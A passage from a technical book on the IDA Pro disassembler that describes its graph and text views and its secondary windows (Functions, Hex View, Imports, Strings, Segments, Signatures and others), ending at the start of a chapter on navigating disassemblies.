reposition the graph, you can also reposition the graph by clicking and
dragging the background of the graph view.
2. IDA uses the term flow to indicate how execution can continue from a given instruction. A
normal (also called ordinary) flow indicates default sequential execution of instructions. A jump
flow indicates that the current instruction jumps (or may jump) to a nonsequential location. A
call flow indicates that the current instruction calls a subroutine.

IDA Data Displays 63
HEY, ISN’T SOMETHING MISSING HERE?
When using graph view, it may seem as if less information is available to you about
each line of the disassembly. The reason for this is that IDA chooses to hide many of
the more traditional pieces of information about each disassembled line (such as
virtual address information) in order to minimize the amount of space required to
display each basic block. You can choose to display additional information with
each disassembly line by choosing among the available disassembly line parts
accessible via the Disassembly tab from OptionsGeneral. For example, to add
virtual addresses to each disassembly line, we enable line prefixes, transforming the
graph from Figure 5-1 into the graph shown in Figure 5-3.
Figure 5-3: Graph view with line prefixes enabled
64 Chapter 5
Rearranging blocks
Individual blocks within the graph can be dragged to new positions by
clicking the title bar for the desired block and dragging it to a new
position. Beware that IDA performs only minimal rerouting of any edges
associated with a moved block. You can manually reroute edges by drag-
ging vertices to new locations. New vertices can be introduced into an
edge by double-clicking the desired location within an edge while
holding the SHIFT key. If at any point you find yourself wishing to revert
to the default layout for your graph, you can do so by right-clicking the
graph and choosing Layout Graph.
Grouping and collapsing blocks
Blocks can be grouped, either individually or together with other blocks,
and collapsed to reduce the clutter in the display. Collapsing blocks is a
particularly useful technique for keeping track of blocks that you have
already analyzed. You can collapse any block by right-clicking the block’s
title bar and selecting Group Nodes.
Creating additional disassembly windows
If you ever find yourself wanting to view graphs of two functions simulta-
neously, all you need to do is open another disassembly window using
ViewsOpen SubviewsDisassembly. The first disassembly window
opened is titled IDA View-A. Subsequent disassembly windows are titled
IDA View-B, IDA View-C, and so on. Each disassembly is independent of
the other, and it is perfectly acceptable to view a graph in one window
while viewing a text listing in another or to view three different graphs
in three different windows.
Keep in mind that your control over the view extends beyond just these
examples. Additional IDA graphing capabilities are covered in Chapter 9,
while more information on the manipulation of IDA’s graph view is available
in the IDA help file.
IDA Text View
The text-oriented disassembly window is the traditional display used for
viewing and manipulating IDA-generated disassemblies. The text display
presents the entire disassembly listing of a program (as opposed to a single
function at a time in graph mode) and provides the only means for viewing
the data regions of a binary. All of the information available in the graph dis-
play is available in the text display in one form or another.
Figure 5-4 shows the text view listing of the same function shown in Fig-
ures 5-1 and 5-3. The disassembly is presented in linear fashion, with virtual
addresses displayed by default. Virtual addresses are typically displayed in a
[SECTION NAME]:[VIRTUAL ADDRESS] format such as .text:004011C1.

IDA Data Displays 65
Figure 5-4: The IDA text view
The left portion of the display, seen at X, is called the arrows window
and is used to depict nonlinear flow within a function. Solid arrows represent
unconditional jumps, while dashed arrows represent conditional jumps. When
a jump (conditional or unconditional) transfers control to an earlier address
in the program, a heavy weighted line (solid or dashed) is used. Such reverse
flow in a program often indicates the presence of a loop. In Figure 5-4, a
loop arrow flows from address 004011CF to 004011C5.
The declarations at Y (also present in graph view) represent IDA’s best
estimate concerning the layout of the function’s stack frame.3 IDA computes
the structure of a function’s stack frame by performing detailed analysis of the
behavior of the stack pointer and any stack frame pointer used within a func-
tion. Stack displays are discussed further in Chapter 6.
The comments (a semicolon introduces a comment) at Z are cross-
references. In this case we see code cross-references (as opposed to data cross-
references), which indicate that another program instruction transfers control
to the location containing the cross-reference comment. Cross-references are
the subject of Chapter 9.
For the remainder of the book we will primarily utilize the text display
for examples. We’ll use the graph display only in cases where it may provide
significantly more clarity. In Chapter 7 we will cover the specifics of manipu-
lating the text display in order to clean up and annotate a disassembly.
3. A stack frame (or activation record) is a block of memory, allocated in a program’s runtime stack,
that contains both the parameters passed into a function and the local variables declared within
the function. Stack frames are allocated upon entry into a function and released as the function
exits. Stack frames are discussed in more detail in Chapter 6.

66 Chapter 5
The Functions Window
The Functions window is used to list every function that IDA has recognized
in the database. A Functions window entry might look like the following:
malloc .text 00BDC260 00000180 R . . . B . .
This particular line indicates that the malloc function can be found in the
.text section of the binary at virtual address 00BDC260, is 384 bytes (hex 180)
long, returns to the caller (R), and uses the EBP register (B) to reference its
local variables. Flags used to describe a function (such as R and B above) are
described in IDA’s built-in help file (or by right-clicking a function and
choosing Properties. The flags are shown as editable checkboxes in the
resulting Properties dialog).
As with other display windows, double-clicking an entry in the Functions
window causes the disassembly window to jump to the location of the selected
function.
The Output Window
The Output window at the bottom of the IDA workspace rounds out the
default set of windows that are visible when a new file is opened. The Ouput
window serves as IDA’s output console and is the place to look for information
on tasks IDA is performing. When a binary is first opened, for example,
messages are generated to indicate both what phase of analysis IDA is in at
any given time and what actions IDA is carrying out to create the new database.
As you work with a database, the Output window is used to output the status
of various operations that you perform. The contents of the Output window
can be copied to the system clipboard or cleared entirely by right-clicking
anywhere in the window and selecting the appropriate operation. The Output
window will often be the primary means by which you display output from
any scripts and plug-ins that you develop for IDA.
Secondary IDA Displays
In addition to the disassembly, Functions, and Output windows, IDA opens a
number of other tabbed windows on your IDA desktop. These tabs are present
just under the navigation band (see Z in Figure 4-9). These windows are
used to provide alternate or specialized views into the database. The utility
of these displays depends on both the characteristics of the binary you are
analyzing and your skill with IDA. Several of these windows are sufficiently
specialized to require more detailed coverage in later chapters.

IDA Data Displays 67
The Hex View Window
Hex View is something of a misnomer in this case, as the IDA Hex View win-
dow can be configured to display a variety of formats and doubles as a hex
editor. By default, the Hex View window provides a standard hex dump of
the program content with 16 bytes per line and ASCII equivalents displayed
alongside. As with the disassembly window, several hex views can be opened
simultaneously. The first Hex window is titled Hex View-A, the second Hex
View-B, the next Hex View-C, and so on. By default, the first Hex window is
synchronized with the first disassembly window. When a disassembly view
is synchronized with a hex view, scrolling in one window causes the other
window to scroll to the same location (same virtual address). In addition,
when an item is selected in disassembly view, the corresponding bytes are
highlighted in hex view. In Figure 5-5, the disassembly view cursor is posi-
tioned at address 0040108C, a call instruction, causing the five bytes that make
up the instruction to be highlighted in the Hex window.
Figure 5-5: Synchronized hex and disassembly views
Also shown in Figure 5-5 is the hex display context menu, available
when you right-click anywhere within the hex display. This context menu is
where you may specify with which, if any, disassembly view you would like to
synchronize a particular hex display. Deselecting the synchronization option
allows a Hex window to be scrolled independently of any disassembly window.
Selecting the Edit menu option turns the Hex View into a hex editor. Once
you are finished editing, you must either commit or cancel your changes in
order to return to view mode. The Data Format menu item allows you to
select from a variety of display formats such as 1-, 2-, 4-, or 8-byte hexadeci-
mal; signed decimal; or unsigned decimal integers and various floating point
formats. The Columns menu option allows you to change the number of col-
umns used in the display, and the Text option allows you to turn the text
dump on and off.

68 Chapter 5
In some cases you may find that the Hex window shows nothing but
question marks. This is IDA’s way of telling you that it has no idea what values
might occupy a given virtual address range. Such is the case when a program
contains a bss4 section, which typically occupies no space within a file but is
expanded by the loader to accommodate the program’s static storage
requirements.
The Exports Window
The Exports window lists the entry points into a file. These include the pro-
gram’s execution entry point, as specified in its header section, along with
any functions and variables that the file exports for use by other files. Exported
functions are commonly found in shared libraries such as Windows DLL files.
Exported entries are listed by name, virtual address, and, if applicable, by
ordinal number.5 For executable files, the Exports window always contains at
least one entry: the program’s execution entry point. IDA names this entry
point start. A typical Exports window entry follows:
LoadLibraryA 7C801D77 578
As with many of the other IDA windows, double-clicking an entry in the
Exports window will jump the disassembly window to the address associated
with that entry. The Exports window offers functionality available in command-
line tools such as objdump (-T), readelf (-s), and dumpbin (/EXPORTS).
The Imports Window
The Imports window is a counterpart to the Exports window. It lists all func-
tions that are imported by the binary being analyzed. The Imports window is
relevant only when a binary makes use of shared libraries. Statically linked
binaries have no external dependencies and therefore no imports. Each entry
in the Imports window lists the name of an imported item (function or data)
and the name of the library that contains that item. Since the code for an
imported function resides in a shared library, the addresses listed with each
entry refer to the virtual address of the associated import table entry.6 An
example of an Import window entry is shown here:
0040E108 GetModuleHandleA KERNEL32
4. A bss section is created by a compiler to house all of a program’s uninitialized, static variables.
Since no initial value is assigned to these variables, there is no need to allocate space for them
in the program’s file image, so the section’s size is noted in one of the program’s headers.
When the program is executed, the loader allocates the required space and initializes the entire
block to zero.
5. An export ordinal number may be used in a shared library to make a function accessible by
number rather than name. The use of ordinals can speed the address lookup process and allow
programmers to hide the names of their functions. Export ordinals are used in Windows DLLs.
6. An import table provides space for a loader to store addresses of imported functions once the
required libraries have been loaded and the addresses of those functions are known. A single
import table entry holds the address of one imported function.

IDA Data Displays 69
Double-clicking this import would jump the disassembly window to
address 0040E108. The contents of this memory location in hex view would
be ?? ?? ?? ??. IDA is a static analysis tool, and it has no way to know what
address will be entered into this memory location when the program is exe-
cuted. The Imports window also offers functionality available in command-
line tools such as objdump (-T), readelf (-s), and dumpbin (/IMPORTS).
An important point to remember about the Imports window is that it
displays only the symbols that a binary wants handled automatically by the
dynamic loader. Symbols that a binary chooses to load on its own using a
mechanism such as dlopen/dlsym or LoadLibrary/GetProcAddress will not be
listed in the Imports window.
The Structures Window
The Structures window is used to display the layout of any complex data struc-
tures, such as C structs or unions, that IDA determines are in use within a
binary. During the analysis phase, IDA consults its extensive library of function-
type signatures in an attempt to match function parameter types to memory
used within the program. The Structures window shown in Figure 5-6 indicates
that IDA believes the program uses the sockaddr7 data structure.
Figure 5-6: The Structures window
There are many possible reasons why IDA may have arrived at this con-
clusion. One such reason might be that IDA has observed a call to the C library
connect8 function to establish a new network connection. Double-clicking the
name of a data structure (sockaddr in this case) causes IDA to expand the
structure, and this allows you to see the detailed layout of the structure,
including individual field names and sizes.
The two primary uses for the Structures window are (1) to provide a
ready reference for the layout of standard data structures and (2) to provide
you with a means to create your own data structures for use as memory layout
templates when you discover custom data structures within a program. Struc-
ture definition and the application of structures within disassemblies are cov-
ered in more detail in Chapter 8.
7. A sockaddr structure is a datatype in the C standard library often used to represent an
endpoint in a network connection. A sockaddr variable can be used to hold an IP address and
port number as part of the process of establishing a TCP connection to a remote computer.
8. int connect(int sockfd, const struct sockaddr *serv_addr, socklen_t addrlen);
70 Chapter 5
The Enums Window
The Enums window is somewhat similar to the Structures window. When IDA
detects the use of a standard enumerated datatype (C enum), that datatype will
be listed in the Enums window. You can make your disassemblies far more
readable by using enums in place of integer constants. Like the Structures
window, the Enums window offers facilities for defining your own enumerated
types that you can use with your disassembled binaries.
Tertiary IDA Displays
The last windows that we will discuss are those that IDA does not open by
default. Each of these windows is available via ViewOpen Subviews, but
they tend to provide information to which you may not require immediate
access and are thus initially kept out of the way.
The Strings Window
The Strings window is the built-in IDA equivalent of the strings utility and
then some. In IDA versions 5.1 and earlier, the Strings window was open as
part of the default desktop; however, with version 5.2, the Strings window
is no longer open by default, though it remains available via ViewOpen
SubviewsStrings.
The purpose of the Strings window is to display a list of strings extracted
from a binary along with the address at which each string resides. Like double-
clicking names in the Names window, double-clicking any string listed in the
Strings window causes the disassembly window to jump to the address of the
selected string. When used with cross-references (Chapter 9), the Strings
window provides the means to rapidly spot an interesting string and to track
back to any location in the program that references that string. For example,
you might see the string SOFTWARE\Microsoft\Windows\CurrentVersion\Run
listed and wonder why an application is referencing this particular key within
the Windows registry. As you will see in the following chapter, navigating to
the program location that references this string takes only four clicks. Under-
standing the operation of the Strings window is essential to using it effectively.
IDA does not permanently store the strings it extracts from a binary. There-
fore, every time the Strings window is opened, the entire database must be
scanned or rescanned for string content. String scanning is performed in
accordance with the settings of the Strings window, and you can access these
settings by right-clicking within the Strings window and selecting Setup. As
shown in Figure 5-7, the Setup Strings window is used to specify the types of
strings that IDA should scan for. The default string type that IDA scans for
is a C-style, null-terminated, 7-bit, ASCII string of at least five characters in
length.

IDA Data Displays 71
Figure 5-7: The Setup Strings window
If you expect to encounter anything other than C-style strings, you should
reconfigure the Setup Strings window to choose the appropriate string type
to search for. For example, Windows programs often make use of Unicode
strings, while Borland Delphi binaries use Pascal-style strings with a 2-byte
length. Every time you close the Setup Strings window by clicking OK, IDA
will rescan the database for strings in accordance with the new settings. Two
setup options deserve special mention:
Display only defined strings
This option restricts the Strings window to displaying only named string
data items that have been automatically created by IDA or manually cre-
ated by the user. With this option selected, all other options are disabled,
and IDA will not automatically scan for additional string content.
Ignore instructions/data definitions
This option causes IDA to scan for strings across instruction and existing
data definitions. Using this option allows IDA to (1) see strings that may
be embedded in the code portion of a binary and have been mistakenly
converted into instructions or (2) to see strings within data that may be
formatted as something other than a string (such as an array of bytes or
integers). This option will also lead to the generation of many junk strings,
which are sequences that happen to consist of five or more ASCII charac-
ters whether or not they are legible. The effect of using this option is
similar to using the strings command with the -a switch.
Figure 5-8 demonstrates that IDA does not necessarily show all strings
within a binary if the strings setup is not configured properly. In this case,
Ignore instructions/data definitions has not been selected.

72 Chapter 5
Figure 5-8: Example of undetected string data
The result is that the string at location .rdata:0040C19C (“Please guess a num-
ber between 1 and %d.”) remains undetected. The moral here is to make
sure that you are looking for all of the types of strings you expect to
encounter in all of the places you might find them.
The Names Window
The Names window, shown in Figure 5-9, provides a summary listing of all
of the global names within a binary. A name is nothing more than a symbolic
description given to a program virtual address. IDA initially derives the list of
names from symbol-table and signature analysis during the initial loading of
a file. Names can be sorted alphabetically or in virtual address order (either
ascending or descending). The Names window is useful for rapidly navigating
to known locations within a program listing. Double-clicking any Names
window entry will immediately jump the disassembly view to display the
selected name.
Figure 5-9: The Names window
IDA Data Displays 73
Displayed names are both color and letter coded. The coding scheme is
summarized below:
As you browse through disassemblies, you will notice that there are many
named locations for which no name is listed in the Names window. In the
process of disassembling a program, IDA generates names for all locations
that are referenced directly either as code (a branch or call target) or as data
(read, written, or address taken). If a location is named in the program’s
symbol table, IDA adopts the name from the symbol table. If no symbol table
entry is available for a given program location, IDA generates a default name
for use in the disassembly. When IDA chooses to name a location, the virtual
address of the location is combined with a prefix that indicates what type of
location is being named. Incorporating the virtual address into a generated
name ensures that all generated names will be unique, as no two locations
can share the same virtual address. Autogenerated names of this type are not
displayed in the Names window. Some of the more common prefixes used
for autogenerated names include these:
FA regular function. These are functions that IDA does not recog-
nize as library functions.
LA library function. IDA recognizes library functions through the
use of signature-matching algorithms. If a signature does not exist
for a given library function, the function will be labeled as a regu-
lar function instead.
IAn imported name, most commonly a function name imported
from a shared library. The difference between this and a library
function is that no code is present for an imported name, while
the body of a library function will be present in the disassembly.
CNamed code. These are named program instruction locations
that IDA does not consider to be part of any function. This is pos-
sible when IDA finds a name in a program’s symbol table but
never sees a call to the corresponding program location.
DData. Named data locations typically represent global variables.
AString data. This is a referenced data location containing a se-
quence of characters that conform to one of IDA’s known string
data types, such as a null-terminated ASCII C string.
sub_xxxxxx A subroutine at address xxxxxx
loc_xxxxxx An instruction location at address xxxxxx
byte_xxxxxx 8-bit data at location xxxxxx
word_xxxxxx 16-bit data at location xxxxxx
dword_xxxxxx 32-bit data at location xxxxxx
unk_xxxxxx Data of unknown size at location xxxxxx

74 Chapter 5
Throughout the course of the book we will show additional algorithms
that IDA applies in choosing names for program data locations.
The Segments Window
The Segments window displays a summary listing of the segments present in
the binary file. Note that what IDA terms segments are most often called sections
when discussing the structure of binary files. Do not confuse the use of the
term segments in this manner with the memory segments associated with CPUs
that implement a segmented memory architecture. Information presented
in the window includes the segment name, start and end addresses, and
permission flags. The start and end addresses represent the virtual address
range to which the program sections will be mapped at runtime. The following
listing is an example of Segments window content from a Windows binary:
Name Start End R W X D L Align Base Type Class AD es ss ds fs gs
UPX0 00401000 00407000 R W X . L para 0001 public CODE 32 0000 0000 0001 FFFFFFFF FFFFFFFF
UPX1 00407000 00408000 R W X . L para 0002 public CODE 32 0000 0000 0001 FFFFFFFF FFFFFFFF
UPX2 00408000 0040803C R W . . L para 0003 public DATA 32 0000 0000 0001 FFFFFFFF FFFFFFFF
.idata 0040803C 00408050 R W . . L para 0003 public XTRN 32 0000 0000 0001 FFFFFFFF FFFFFFFF
UPX2 00408050 00409000 R W . . L para 0003 public DATA 32 0000 0000 0001 FFFFFFFF FFFFFFFF
In this case, we might quickly suspect that something is funny with this
particular binary since it uses nonstandard segment names and has two exe-
cutable segments that are writable, thus indicating the possibility of self-
modifying code (more on this in Chapter 21). The fact that IDA knows the
size of a segment does not indicate that IDA knows the contents of the seg-
ment. For a variety of reasons, segments often occupy less space on disk than
they do in memory. In such cases, IDA displays values for the portions of the
segment that IDA has determined it could fill from the disk file. For the
remainder of the segment, IDA displays question marks.
Double-clicking any entry in the window jumps the disassembly view to
the start of the selected segment. Right-clicking an entry provides a context
menu from which you can add new segments, delete existing segments, or
edit the properties of existing segments. These features are particularly useful
when reverse engineering files with nonstandard formats, as the binary’s
segment structure may not have been detected by the IDA loader.
Command-line counterparts to the Segments window include objdump (-h),
readelf (-S), and dumpbin (/HEADERS).
The Signatures Window
IDA makes use of an extensive library of signatures for identifying known
blocks of code. Signatures are used to identify common compiler-generated
startup sequences in an attempt to determine the compiler that may have
been used to build a given binary. Signatures are also used to categorize
functions as known library functions inserted by a compiler or as functions
added to the binary as a result of static linking. When IDA identifies library

IDA Data Displays 75
functions for you, you can focus more of your effort on the code that IDA did
not recognize (which is probably far more interesting to you than reverse
engineering the inner workings of printf).
The Signatures window is used to list the signatures that IDA has already
matched against the open binary file. An example from a Windows PE file is
shown here:
File State #func Library name
vc32rtf Applied 501 Microsoft VisualC 2-8/net runtime
This example indicates that IDA has applied the vc32rtf signatures
(from <IDADIR>/sigs) against the binary and, in doing so, has been able to
recognize 501 functions as library functions. That’s 501 functions that you
will not need to reverse engineer!
In at least two cases, you will want to know how to apply additional sig-
natures against your binaries. In the first case, IDA may fail to recognize the
compiler that was used to build a binary, with a resulting inability to select
appropriate signatures to apply. In this case, you may wish to force IDA to
apply one or more signatures that your preliminary analysis has led you to
believe IDA should try. The second situation involves creating your own sig-
natures for libraries that may not have existing signatures included with IDA.
An example might be the creation of signatures for the static version of the
OpenSSL libraries that ship with FreeBSD 8.0. DataRescue makes a toolkit
available for generating custom signatures that can be used by IDA’s signa-
ture-matching engine. We’ll cover the generation of custom signatures in
Chapter 12. Regardless of why you want to apply new signatures, either press-
ing the INSERT key or right-clicking the Signatures window will offer you the
Apply new signature option, at which time you can choose from a list of all
signatures known to your installation of IDA.
The Type Libraries Window
Similar in concept to the Signatures window is the Type Libraries window. Type
libraries represent IDA’s accumulated knowledge of predefined datatypes
and function prototypes gleaned from header files included with most pop-
ular compilers. By processing header files, IDA understands the datatypes
that are expected by common library functions and can annotate your disas-
semblies accordingly. Similarly, from these header files IDA understands
both the size and layout of complex data structures. All of this type informa-
tion is collected into TIL files (<IDADIR>/til) and applied any time a binary
is analyzed. As with signatures, IDA must first be able to deduce the libraries
that a program uses before it can select an appropriate set of TIL files to
load. You can request that IDA load additional type libraries by pressing the
INSERT key or by right-clicking within the Type Libraries window and choosing
Load type library. Type libraries are covered in more detail in Chapter 13.

76 Chapter 5
The Function Calls Window
In any program, a function can both call and be called by other functions. In
fact, it is a fairly simple task to construct a graph that displays the relation-
ships between callers and callees. Such a graph is called a function call graph
or function call tree (we will demonstrate how to have IDA generate such graphs
in Chapter 9). On occasion, we may not be interested in seeing the entire
call graph of a program; instead, we may be interested only in knowing the
immediate neighbors of a given function. For our purposes, we will call Y a
neighbor of X if Y directly calls X or X directly calls Y.
The Function Calls window provides the answer to this neighbor question.
When you open the Function Calls window, IDA determines the neighbors of
the function in which the cursor is positioned and generates a display such as
that shown in Figure 5-10.
Figure 5-10: The Function Calls window
In this example, we see that the function named sub_40182C is called from
six different locations in _main and _main in turn makes 15 other function
calls. Double-clicking any line within the Function Calls window immediately
jumps the disassembly window to the selected calling or called function (or
caller and callee). IDA cross-references (xrefs) are the mechanisms that
underlie the generation of the Function Calls windows. Xrefs will be covered
in more detail in Chapter 9.
The Problems Window
The Problems window is IDA’s way of informing you of any difficulties that it
has encountered in disassembling a binary and how it has chosen to deal
with those difficulties. In some instances, you may be able to manipulate the
disassembly to help IDA overcome a problem, and in other instances you
may not. You can expect to encounter problems in even the simplest of

IDA Data Displays 77
binaries. In many cases, simply choosing to ignore the problems is not a bad
strategy. In order to correct many of the problems, you need to have a better
understanding of the binary than IDA has, which for most of us is probably
not going to happen. A sample set of problems follows:
Address Type Instruction
.text:0040104C BOUNDS call eax
.text:004010B0 BOUNDS call eax
.text:00401108 BOUNDS call eax
.text:00401350 BOUNDS call dword ptr [eax]
.text:004012A0 DECISION push ebp
.text:004012D0 DECISION push ebp
.text:00401560 DECISION jmp ds:__set_app_type
.text:004015F8 DECISION dd 0FFFFFFFFh
.text:004015FC DECISION dd 0
Each problem is characterized by (1) the address at which the problem
occurs, (2) the type of problem encountered, and (3) the instruction present
at the problem location. In this example, we see a BOUNDS problem and a
DECISION problem. A BOUNDS problem occurs when the destination of a call
or jump either can’t be determined (as in this example, since the value of eax
is unknown to IDA) or appears to lie outside the range of virtual addresses in
a program. A DECISION problem is most often not a problem at all. A DECISION
usually represents an address at which IDA has chosen to disassemble bytes
as instructions rather than data even though the address has never been
referenced during the recursive descent instruction traversal (see Chapter 1).
A complete list of problem types and suggestions for how to deal with them is
available in the built-in IDA help file (see topic Problems List).
Summary
At first glance, the number of displays that IDA offers can seem overwhelm-
ing. You may find it easiest to stick with the primary displays until you are
comfortable enough to begin exploring the additional display offerings. In
any case, you should certainly not feel obligated to use everything that IDA
throws at you. Not every window will be useful in every reverse engineering
scenario.
In addition to the windows covered in this chapter, you will be confronted
by a tremendous number of dialogs as you endeavor to master IDA. We will
introduce key dialogs as they become relevant in the remainder of the book.
Finally, other than the default disassembly view graph, we have elected not to
cover graphs in this chapter. The IDA menu system distinguishes graphs as a
separate category of display from the subviews discussed in this chapter. We
will cover the reasons behind this in Chapter 9, which deals exclusively with
graphs.
At this point, you should be starting to get comfortable with the IDA user
interface. In the next chapter, we begin to focus on the many ways that you
can manipulate a disassembly to enhance your understanding of its behavior
and to generally make your life easier with IDA.

JMP
EBP
SUB
DISASSEMBLY NAVIGATION
In this and the following chapter we cover
the heart of what puts the Interactive in
IDA Pro, which is, in a nutshell, ease of navi-
gation and ease of manipulation. The focus of
this chapter is navigation; specifically, we show how IDA
facilitates moving around a disassembly in a logical
manner. So far, we have shown that at a basic level IDA simply combines
the features of many common reverse engineering tools into an integrated
disassembly display. Navigating around the display is one of the essential
skills required in order to master IDA. Static disassembly listings offer no
inherent navigational capability other than scrolling up and down the listing.
Even with the best text editors, such dead listings are very difficult to navigate,
as the best they have to offer is generally nothing more than an integrated,
